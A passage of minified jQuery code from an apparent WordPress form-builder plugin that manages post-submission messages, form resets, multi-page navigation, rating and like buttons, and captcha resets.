0!==U&&"addon"==U&&(0<jQuery("#arf_new_redirect_form").length&&jQuery("#arf_new_redirect_form").remove(),jQuery("body").append(c)),""!=p&&(c=p),1==s){jQuery(X).find(".arf_submit_btn").removeClass("active"),jQuery(X).find(".arf_submit_btn").addClass("complete"),jQuery(X).find("#hexagon").hide(),a.find("#arf_message_success").parent().replaceWith("");b=jQuery(X).find('[data-id="arf_browser_name"]').val(),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version"),(new Date).getTime();if("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):setTimeout(function(){jQuery(X).find(".arf_submit_btn").removeClass("complete"),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").hasClass("arfsubmitdisabled")||jQuery(X).find(".arf_submit_btn").attr("disabled",!1)},1e3),jQuery(X).find('[data-id="previous_last"]').show(""),msg=c,"block"==a.find("#arf_message_success").css("display")){if(a.find(".arfmodal-body").prepend(msg),a.find("#arf_message_success").css("display","none"),a.find("#arf_message_success").slideDown(),a.find(".arfmodal-body").scrollTop(jQuery("#arf_message_success")),0<a.find("#arf_message_error").length&&a.find("#arf_message_error").is(":visible")&&(a.find(".arfmodal-body").scrollTop(jQuery("#arf_message_error")),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),a.find(".frm_error_style .msg-description-success").html("")},5e3)),jQuery(X).find(".help-block").empty(),jQuery(X).find(".frm_error_style").slideUp(),"yes"==Y&&(go_previous("0",jQuery(X).find('input[name="form_id"]').val(),"yes",jQuery(X).find('input[name="form_key"]').val(),V),jQuery(X).find("#arf_wizard_table").length&&"1"==jQuery(X).find("#arf_previous_page_clickable_"+_).val()))for(var C=jQuery(X).find('[data-id="submit_form_'+_+'"]').attr("data-max"),$=0;$<=C;$++)jQuery(X).find("#page_nav_"+$).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(X).find(".vpb_captcha").removeClass("arf_error"),jQuery(X).find("#recaptcha_style").length}else{var A=l+140+1e3;if(setTimeout(function(){"top"==jQuery(X).find('input[name="arfsuccessmsgposition_'+_+'"]').val()?a.find("#arffrm_"+_+"_container").prepend(msg):a.find("#arffrm_"+_+"_container").append(msg),a.find("#arf_message_success").css("display","none"),a.find("#arf_message_success").slideDown(),a.find("#arffrm_"+_+"_container #arf_message_success").parent().removeAttr("class").removeAttr("id"),0<a.find("#arf_message_success").length&&a.find("#arf_message_success").is(":visible")&&(1==y?jQuery(window.opera?"html, .arf_pop_"+m+" .arfmodal-body":"html, body, .arf_pop_"+m+" .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:a.find("#arffrm_"+_+"_container #arf_message_success").first().offset().top-130},"slow"),0<a.find("#arf_message_error").length&&a.find("#arf_message_error").is(":visible")&&(a.find(".arfmodal-body").scrollTop(jQuery("#arf_message_error")),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),a.find(".frm_error_style .msg-description-success").html("")},5e3))},A),jQuery(X).find(".help-block").empty(),jQuery(X).find(".frm_error_style").slideUp(),"yes"==Y&&(go_previous("0",jQuery(X).find('input[name="form_id"]').val(),"yes",jQuery(X).find('input[name="form_key"]').val(),V),jQuery(X).find("#arf_wizard_table").length&&"1"==jQuery(X).find("#arf_previous_page_clickable_"+_).val()))for(C=jQuery(X).find('[data-id="submit_form_'+_+'"]').attr("data-max"),$=0;$<=C;$++)jQuery(X).find("#page_nav_"+$).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(X).find(".vpb_captcha").removeClass("arf_error"),jQuery(X).find("#recaptcha_style").length}var T=jQuery(X).find('input[name="form_key"]').val();1==jQuery(X).find('input[name="arf_is_resetform_aftersubmit_'+_+'"]').val()&&(window.submitting_form=!0,window.arf_is_submitting_form=!1,jQuery(X).trigger("reset"),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("#imagename_"+_+"_"+G).val(""),jQuery(X).find(".uploaded_field_name").val(""),jQuery(X).find(".arf_file_field").show(),jQuery(X).find(".arf_multi_file_info_container").html(""),jQuery(X).find(".arfprogress, .arf_info, .arf_multi_file_info_container").hide(),reset_checkbox_radio_field(X),reset_like_field(X),reset_slider_field(X),reset_running_total(X),reset_colorpicker(X),reset_datetimepicker(X),reset_selectpicker(X),reset_autocomplete(X),reset_multiselectpicker(X),reset_fileupload(X),arfreset_country_flag(X),"undefined"!=typeof arf_reset_captcha&&arf_reset_captcha(),jQuery(X).find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init(),S="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(X).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(X).find(".arf_strenth_mtr .inside_title").html(S)),arf_reset_page_nav(),"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(T,G);1==jQuery(X).find('input[name="arf_is_resetform_outside_'+_+'"]').val()&&arf_resetform_outside(X,_);var I=jQuery(X).find("[data-id='arf_validate_outside_"+_+"']").attr("data-validate");jQuery(X).find("[data-id='arf_validate_outside_"+_+"']").val(I);0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+_+'"]').val())&&(O=3);var J=jQuery(X).find('[data-id="arf_form_hide_after_submit_'+_+'"]').val();0!=O&&1!=J&&(O=1e3*O+l,setTimeout(function(){a.find("#arf_message_success").parent().slideUp("slow"),a.find("#arf_message_error").slideUp("slow")},O)),jQuery("div.arf_popup_"+m).not("#maincontainerdiv div.arfmodal, #arfformsettingpage div.arfmodal").each(function(){var e=jQuery(window).width(),r=jQuery(window).height()-Number(60),a=jQuery(this).find(".arf_fieldset").height();e<=770&&(a<r?jQuery(this).find(".arf_fieldset").css("height",r+"px"):jQuery(this).find(".arf_fieldset").css("height","auto"))}),E.find("div.arform_right_fly_form_block_right_main").each(function(){var e=jQuery(window).width(),r=jQuery(window).height()-Number(60),a=jQuery(this).find(".arf_fieldset").height();e<=770&&(a<r?jQuery(this).find(".arf_fieldset").css("height",r+"px"):jQuery(this).find(".arf_fieldset").css("height","auto"))}),E.find("div.arform_left_fly_form_block_left_main").each(function(){var e=jQuery(window).width(),r=jQuery(window).height()-Number(60),a=jQuery(this).find(".arf_fieldset").height();e<=770&&(a<r?jQuery(this).find(".arf_fieldset").css("height",r+"px"):jQuery(this).find(".arf_fieldset").css("height","auto"))}),d=X,setTimeout(function(){jQuery(d).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(d).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(d).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(d).find(".arf_submit_btn").hasClass("arfsubmitdisabled")||jQuery(d).find(".arf_submit_btn").attr("disabled",!1),jQuery(d).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(d).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(d).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&jQuery(d).find(".arf_confirmation_summary_wrapper").is(":visible")&&(jQuery(d).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(d).find(".arf_fieldset").slideDown("slow"))},1e3),setTimeout(function(){"after"==jQuery(X).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(X).find(".arf_fieldset").hide(),jQuery(X).find(".arf_confirmation_summary_wrapper").fadeIn(1e3))},500)},l),X.find(".arf_fieldset").hasClass("arf_material_outline_form")&&arf_material_outlined_init()}else{jQuery(X).find("#hexagon").hide();b=jQuery(X).find('[data-id="arf_browser_name"]').val(),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version");if("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):(f=X,setTimeout(function(){jQuery(f).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(f).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(f).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(f).find(".arf_submit_btn").hasClass("arfsubmitdisabled")||jQuery(f).find(".arf_submit_btn").attr("disabled",!1),jQuery(f).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(f).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(f).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&jQuery(f).find(".arf_confirmation_summary_wrapper").is(":visible")&&(jQuery(f).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(f).find(".arf_fieldset").slideDown("slow"))},1e3),setTimeout(function(){"after"==jQuery(X).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(X).find(".arf_fieldset").hide(),jQuery(X).find(".arf_confirmation_summary_wrapper").fadeIn(1e3))},500)},l)),jQuery(X).find('[data-id="previous_last"]').show(""),msg=c,ob_form_id=jQuery(X).find('input[name="form_id"]').val(),"block"==jQuery("#arffrm_"+ob_form_id+"_container #arf_message_success").css("display")){if(jQuery(".frm_error_style").slideUp(),jQuery("#arffrm_"+ob_form_id+"_container").replaceWith(msg).show(" "),jQuery("#content").find("div").removeClass("arfblankfield"),jQuery(".allfields").find("div").removeClass("arfblankfield"),jQuery(X).find(".help-block").empty(),jQuery(X).find(".frm_error_style").remove(),"yes"==Y&&(go_previous("0",jQuery(X).find('input[name="form_id"]').val(),"yes",jQuery(X).find('input[name="form_key"]').val(),V),jQuery(X).find("#arf_wizard_table").length&&"1"==jQuery(X).find("#arf_previous_page_clickable_"+_).val()))for(C=jQuery(X).find('[data-id="submit_form_'+_+'"]').attr("data-max"),$=0;$<=C;$++)jQuery(X).find("#page_nav_"+$).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(X).find("#recaptcha_style").length}else{"undefined"!=jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").html()&&null!=jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").html()&&jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").parent().replaceWith("");var R=jQuery(X).find('input[name="arfsuccessmsgposition_'+_+'"]').val(),e=jQuery(X).find('[data-id="arf_form_hide_after_submit_'+_+'"]').val();if(""==e?"top"==R?jQuery(X).before(msg):jQuery(X).after(msg):"top"==R?jQuery(X).after(msg):jQuery(X).before(msg),jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").css("display","none"),setTimeout(function(){"after"==jQuery(X).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")?jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").fadeIn(1e3):jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").slideDown()},1300),0<jQuery("div.arf_widget_form").parent(X).find("#arf_message_error").length&&jQuery("div.arf_widget_form").parent(X).find("#arf_message_error").is(":visible")&&setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(jQuery("div.arf_widget_form").parent(X).find("#arf_message_error")).offset().top-130},"slow"),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("div.arf_widget_form").parent(X).find(".frm_error_style .msg-description-success").html("")},5e3)},1300),jQuery("#content").find("div").removeClass("arfblankfield"),jQuery(".allfields").find("div").removeClass("arfblankfield"),jQuery(X).find(".help-block").empty(),jQuery(X).find(".frm_error_style").remove(),"yes"==Y&&(go_previous("0",jQuery(X).find('input[name="form_id"]').val(),"yes",jQuery(X).find('input[name="form_key"]').val(),V),jQuery(X).find("#arf_wizard_table").length&&"1"==jQuery(X).find("#arf_previous_page_clickable_"+_).val()))for(C=jQuery(X).find('[data-id="submit_form_'+_+'"]').attr("data-max"),$=0;$<=C;$++)jQuery(X).find("#page_nav_"+$).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(X).find("#recaptcha_style").length}var S,T=jQuery(X).find('input[name="form_key"]').val();1==jQuery(X).find('input[name="arf_is_resetform_aftersubmit_'+_+'"]').val()&&(window.arf_is_submitting_form=!1,jQuery(X).trigger("reset"),jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),setTimeout(function(){jQuery(X).find('input[type="text"],input[type="url"],input[type="email"],input[type="password"],input[type="phone"],input[type="tel"],select,textarea').trigger("keyup").trigger("onchange")},1e3),jQuery("#imagename_"+_+"_"+G).val(""),jQuery(X).find(".uploaded_field_name").val(""),jQuery(X).find(".arf_file_field").show(),jQuery(X).find(".arf_multi_file_info_container").html(""),jQuery(X).find(".arfprogress, .arf_info, .arf_multi_file_info_container").hide(),reset_checkbox_radio_field(X),reset_like_field(X),reset_slider_field(X),reset_running_total(X),reset_colorpicker(X),reset_datetimepicker(X),reset_selectpicker(X),reset_autocomplete(X),reset_multiselectpicker(X),reset_fileupload(X),arfreset_country_flag(X),"undefined"!=typeof arf_reset_captcha&&arf_reset_captcha(),jQuery(X).find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init(),S="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(X).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(X).find(".arf_strenth_mtr .inside_title").text(S)),arf_reset_page_nav(),"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(T,G);I=(1==jQuery(X).find('input[name="arf_is_resetform_outside_'+_+'"]').val()&&arf_resetform_outside(X,_),jQuery(X).find("[data-id='arf_validate_outside_"+ob_form_id+"']").attr("data-validate")),A=(jQuery(X).find("[data-id='arf_validate_outside_"+ob_form_id+"']").val(I),l+140+1e3);0<jQuery("#arffrm_"+ob_form_id+"_container #arf_message_success").length&&setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#arffrm_"+ob_form_id+"_container #arf_message_success").offset().top-130},1e3,function(){})},A),0<jQuery("#arffrm_"+ob_form_id+"_container #arf_message_error").length&&jQuery("#arffrm_"+ob_form_id+"_container #arf_message_error").is(":visible")&&(setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#arffrm_"+ob_form_id+"_container #arf_message_error").offset().top-130},1e3,function(){})},A),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("#arffrm_"+ob_form_id+"_container .frm_error_style  .msg-description-success").html("")},5e3));0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+ob_form_id+'"]').val())&&(O=3);var O,J=jQuery(X).find('[data-id="arf_form_hide_after_submit_'+_+'"]').val();0!=O&&1!=J&&(O=1e3*O+l,setTimeout(function(){jQuery("#arffrm_"+ob_form_id+"_container #arf_message_success").parent().slideUp("slow"),jQuery("#arffrm_"+ob_form_id+"_container #arf_message_error").slideUp("slow")},O))}"1"==z&&setTimeout(function(){jQuery(X).fadeOut("slow")},200)}else if("page"==u)if(1==s){jQuery(X).find(".arf_submit_btn").removeClass("active"),jQuery(X).find(".arf_submit_btn").addClass("complete"),a.find("#arf_message_success").parent().replaceWith("");b=jQuery(X).find('[data-id="arf_browser_name"]').val(),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version");if("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):(n=X,setTimeout(function(){jQuery(n).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(n).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(n).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(n).find(".arf_submit_btn .arfstyle-label").show(),jQuery(n).find(".arf_submit_btn").hasClass("arfsubmitdisabled")||jQuery(n).find(".arf_submit_btn").attr("disabled",!1)},1e3)},l)),jQuery(X).find('[data-id="previous_last"]').show(""),jQuery(".frm_error_style").slideUp(),jQuery("#content").find("div").removeClass("arfblankfield"),jQuery(".allfields").find("div").removeClass("arfblankfield"),jQuery(X).find(".help-block").empty(),jQuery(X).find(".frm_error_style").remove(),jQuery(X).trigger("reset"),jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),"yes"==Y&&(go_previous("0",jQuery(X).find('input[name="form_id"]').val(),"yes",jQuery(X).find('input[name="form_key"]').val(),V),jQuery(X).find("#arf_wizard_table").length&&"1"==jQuery(X).find("#arf_previous_page_clickable_"+_).val()))for(C=jQuery(X).find('[data-id="submit_form_'+_+'"]').attr("data-max"),$=0;$<=C;$++)jQuery(X).find("#page_nav_"+$).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(X).find(".arf_file_field").show(),jQuery(X).find(".arf_multi_file_info_container").html(""),jQuery(X).find(".arfprogress, .arf_info, .arf_multi_file_info_container").hide();var E,T=jQuery(X).find('input[name="form_key"]').val(),D=("function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(T,G),arf_reset_page_nav(),a.find('.arfmodal-body [data-form-id="form_'+T+'"]').hide(),a.find(".arfmodal-body .arf_content_another_page").show(),a.find(".arfmodal-body .arf_content_another_page").html(c),jQuery('[data-id="arfmainformurl"]').val(),jQuery('[data-id="arffiledragurl"]').val());null!=D&&(E=D+"/js/filedrag/filedrag_front.js",1==jQuery('[data-id="form_submit_type"]').val()&&jQuery.getScript(E)),jQuery(".original_normal").on("change",function(e){var r=(r=jQuery(this).attr("id")).replace("field_","");jQuery("#file_name_"+r).html("");for(var a=jQuery(this)[0].files,t=0;t<a.length;t++){var i,o=a[t].name;""!=(o=o.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery("#file_name_"+r).html())?"":i)?jQuery("#file_name_"+r).html(i+", "+o):jQuery("#file_name_"+r).html(o))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var e=(e=jQuery(this).attr("id")).replace("like_","field_");jQuery("#"+e).is(":checked")||jQuery("#"+e).trigger("click").trigger("change")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var e=jQuery(this).attr("id").split("-"),r=e[0],a=(r.replace("like_","field_"),r.replace("like_","")),t=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),e=e[1];1==e?(jQuery("#"+r+"-0").removeClass("active"),jQuery("#"+r+"-1").addClass("active"),jQuery("#"+r+"-1").css("background",t),jQuery("#"+r+"-0").css("background","")):0==e&&(jQuery("#"+r+"-1").removeClass("active"),jQuery("#"+r+"-0").addClass("active"),jQuery("#"+r+"-1").css("background",""),jQuery("#"+r+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var e=jQuery(this).attr("id").split("-"),r=e[0],a=(r.replace("like_","field_"),r.replace("like_","")),t=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),e=e[1];1==e?(jQuery("#"+r+"-0").removeClass("active"),jQuery("#"+r+"-1").addClass("active"),jQuery("#"+r+"-1").css("background",t),jQuery("#"+r+"-0").css("background","")):0==e&&(jQuery("#"+r+"-1").removeClass("active"),jQuery("#"+r+"-0").addClass("active"),jQuery("#"+r+"-1").css("background",""),jQuery("#"+r+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var e=jQuery(this).attr("data-title");void 0!==e&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:e,title:"",animation:!1})}),ob_form_id=jQuery(X).find('input[name="form_id"]').val(),0!=(O=0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+ob_form_id+'"]').val())?3:O)&&(O*=1e3,setTimeout(function(){a.find("#arf_message_success").slideUp("slow"),a.find("#arf_message_error").slideUp("slow")},O))}else{jQuery(X).find(".arf_submit_btn").removeClass("active"),jQuery(X).find(".arf_submit_btn").addClass("complete"),jQuery("#content").find("#arf_message_success").parent().replaceWith("");b=jQuery(X).find('[data-id="arf_browser_name"]').val(),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version"),T=("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):setTimeout(function(){jQuery(X).find(".arf_submit_btn").removeClass("complete"),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").hasClass("arfsubmitdisabled")||jQuery(X).find(".arf_submit_btn").attr("disabled",!1)},1e3),jQuery(X).find('[data-id="previous_last"]').show(""),msg=c,jQuery(X).parent("div.arf_form").replaceWith(msg),0<jQuery(".allfields").length&&jQuery(".allfields").removeAttr("style"),jQuery(X).find('[data-id="form_key"]').val());0<jQuery(msg).find(".recaptcha_style_custom").length||jQuery('[data-form-id="form_'+T+'"]').find("#recaptcha_style").length,ob_form_id=jQuery(X).find('input[name="form_id"]').val(),0!=(O=0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+ob_form_id+'"]').val())?3:O)&&(O*=1e3,setTimeout(function(){jQuery("#arf_message_success").slideUp("slow"),jQuery("#arf_message_error").slideUp("slow")},O))}else"redirect"==u&&(0<jQuery('.arfmodal[id="popup-form-'+_+'"]:visible').length&&jQuery('.arfmodal[id="popup-form-'+_+'"]:visible').removeClass("arf_active"),jQuery(location).attr("href",c));""!=L&&(R=(e=Base64.decode(L).split("~|~"))[0],_=e[1],T=e[2],null!=(S=jQuery("form[data-random-id='"+T+"']").find("input").last())&&(S[0].setAttribute("name",R),S.before("<input type='text' data-random-key='"+T+"' name='arf_filter_input' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' />"))),arf_reset_repeatable_fields(X)}"no"==jQuery("#popup-form-"+_).find('[data-id="is_close_link"]').val()&&setTimeout(function(){a.find('[data-dismiss="arfmodal"]').trigger("click")},5e3);var P,K,W,I=!1;/arf_message_error/g.test(c)&&(I=!0),"message"!=u||I||(J=jQuery(X).find('[data-id="arf_form_hide_after_submit_'+_+'"]').val(),A=jQuery("#arf_date_time_countdown-"+_+"-"+V).attr("start-timer-pgno"),null==(s=jQuery(X).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val())&&(s="false"),"1"==jQuery(X).find("#pagebreak_addtimer_"+_).val()&&"1"==A&&"false"==s&&(P="1"),"1"!=J&&"1"!=P||setTimeout(function(){var e,r;jQuery(X).slideUp("slow"),0<jQuery(X).parents(".arfmodal-body ").length&&(e=jQuery(X).parent().find("#arf_message_success_popup"),"after"==jQuery(X).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")?e.fadeIn(1e3):e.slideDown("slow"),0<e.parents(".arform_bottom_fixed_main_block_top").length?((r=e.parents(".arform_bottom_fixed_main_block_top")).find(".arf_hide_form_after_submit").css("height","auto"),r.find(".arform_bottom_fixed_form_block_top").css("height","auto")):0<e.parents(".arform_bottom_fixed_main_block_bottom").length&&((r=e.parents(".arform_bottom_fixed_main_block_bottom")).find(".arf_hide_form_after_submit").css("height","auto"),r.find(".arform_bottom_fixed_form_block_bottom").css("height","auto")))},1200)),wp.hooks.doAction("reset_field_in_outsite",X,r),"undefined"!=typeof grecaptcha&&"function"==typeof grecaptcha.reset&&(grecaptcha.reset(),"captchaerror"!=u&&jQuery("#recaptcha_style").parent().find(".popover").remove()),"1"==jQuery(X).find("#pagebreak_addtimer_"+_).val()&&(jQuery("#arf_date_time_countdown-"+_+"-"+G).TimeCircles().restart(),K=_,W=G,setTimeout(function(){jQuery("#arf_date_time_countdown-"+K+"-"+W).TimeCircles().stop()},500))}})}function arfsectionswap(e){e.next(".toggle_container").slideToggle(200),e.hasClass("active")?(e.removeClass("active"),e.children(".ui-icon-triangle-1-s").addClass("ui-icon-triangle-1-e"),e.children(".ui-icon-triangle-1-e").removeClass("ui-icon-triangle-1-s")):(e.addClass("active"),e.children(".ui-icon-triangle-1-e").addClass("ui-icon-triangle-1-s"),e.children(".ui-icon-triangle-1-s").removeClass("ui-icon-triangle-1-e"))}function set_votes(e,r){var a=e.parents("form").attr("data-id"),a=jQuery("form.arfshowmainform[data-id='"+a+"']"),t=a.find("#field_"+r).val(),e=(""!=t&&null!=t||(t="0"),a.find("#field_"+r).attr("data-color"),a.find("#field_"+r).attr("data-size"),a.find(e).find(".star_"+t).prevAll().andSelf().addClass("ratings_vote_star"),a.find(e).find(".star_"+t).nextAll().removeClass("ratings_vote_star"),a.find("#field_"+r).trigger("change"),"0"==t?"":t);a.find("#field_"+r).val(e)}function go_previous(e,t,r,a,i){jQuery(window).width()<=680&&jQuery("#popup-form-"+t).find(".arf_fieldset").css("height","auto"),o=0<i?jQuery("form.arfshowmainform[data-id='"+i+"']"):jQuery('[data-form-id="form_'+a+'"]');var o,n=jQuery(o).find(".arf_fieldset").hasClass("arf_materialize_form")||!1,f=void 0!==(f=jQuery(o).find(".page_break:visible").attr("id"))?f.replace("page_",""):1,d=jQuery(o).find('[data-id="get_hidden_pages_'+t+'"]').val();if(void 0!==d&&""!=d&&0<=d.indexOf(","+e+",")&&0!=e)go_previous(parseInt(e)-parseInt(1),t,r,a,i);else if(f==e&&0!=e)go_previous(parseInt(e)-parseInt(1),t,r,a,i);else{var f=jQuery(o).find("[data-id='arf_validate_outside_"+t+"']").attr("data-validate"),f=(jQuery(o).find("[data-id='arf_validate_outside_"+t+"']").val(f),void 0!==d&&0==e&&"yes"==r&&(f=(d=jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-hide")).split(","),jQuery.each(f,function(e,r){r=parseInt(r)+parseInt(1);jQuery(o).find("#page_nav_"+r).hide(),jQuery(o).find("#page_nav_arrow_"+r).hide()}),m=jQuery(o).find('[data-id="last_show_page_'+t+'"]').attr("data-last"),jQuery(o).find('[data-id="last_show_page_'+t+'"]').val(m),jQuery(o).find('[data-id="get_hidden_pages_'+t+'"]').val(d),"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(a,i)),0==e?jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-val","1"):1==e&&jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-val","2"),jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-val")),a=jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-max");if(f=parseInt(e)+parseInt(1)==f?f:parseInt(f)-parseInt(1),jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-val",f),"yes"==r&&jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-val","1"),jQuery(o).find('[data-id="submit_form_'+t+'"]').val("1"),jQuery(o).find(".page_break").css("display","none"),"0"==jQuery(o).find("input#arf_pb_field_animation_inherit_"+t).val()){var _=jQuery(o).find("input#arf_pb_field_animation_style_front_"+t).val(),s=form_fields_reverse_animation_style[_],l=jQuery(o).find("input#arf_pb_field_animation_duration_front_"+t).val(),u=jQuery(o).find("input#arf_pb_field_animation_delay_front_"+t).val();jQuery(o).find("#page_"+e).css("display","block");let r=jQuery(o).find("#page_"+e).find(".control-group:not(.arfemptyfield)").length,a=0;jQuery(o).find("#page_"+e).find(".control-group:not(.arfemptyfield)").each(function(){a+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,a,r)})}else{var _=jQuery(o).find("input#arf_field_animation_style_front_"+t).val(),s=form_fields_reverse_animation_style[_],l=jQuery(o).find("input#arf_field_animation_duration_front_"+t).val(),u=jQuery(o).find("input#arf_field_animation_delay_front_"+t).val(),c=(jQuery(o).find("#page_"+e).css("display","block"),jQuery(o).find("#page_"+e).find(".control-group:not(.arfemptyfield)").length),p=0;jQuery(o).find("#page_"+e).find(".control-group:not(.arfemptyfield)").each(function(){p+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,p,c)})}jQuery(o).find("#arf_wizard_table, #arf_progress_bar").first().is(":visible")&&"yes"!=r&&jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(o).find(".allfields").first().offset().top-85},"slow"),jQuery(o).find(".arf_submit_div").css("display","none"),jQuery(o).find("#arf_submit_div_"+e).css("display","block"),"yes"==r&&jQuery(o).find("#page_last").css("display","none"),a!=e&&jQuery(o).find("#page_last").css("display","none"),"yes"==r&&(1==jQuery(o).find('input[name="arf_is_resetform_aftersubmit_'+t+'"]').val()&&(jQuery(o).find(".arf_multi_file_info_container").html(""),jQuery(o).find(".arfprogress, .arf_info, .arf_multi_file_info_container").hide()),0==m?(jQuery(o).find("#arf_submit_div_0").hide(),jQuery(o).find('[data-id="previous_last"]').hide(),jQuery(o).find("#page_last").show(),jQuery(o).find("#page_last 